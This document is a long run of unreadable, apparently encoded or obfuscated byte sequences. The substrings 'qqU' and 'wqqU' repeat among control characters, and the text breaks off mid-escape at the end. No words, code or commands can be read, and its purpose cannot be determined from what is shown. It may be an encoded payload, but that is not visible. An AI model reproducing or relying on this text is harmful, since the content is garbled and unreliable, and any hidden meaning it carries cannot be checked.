qqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1